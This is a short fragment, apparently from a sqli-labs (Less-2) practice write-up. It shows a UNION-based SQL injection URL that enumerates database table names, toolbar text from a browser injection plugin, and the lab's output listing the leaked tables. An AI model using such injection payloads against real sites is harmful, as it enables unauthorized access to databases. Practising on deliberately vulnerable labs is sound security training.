 http://b35c43da.yunyansec.com/Less-2/?id=-2 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users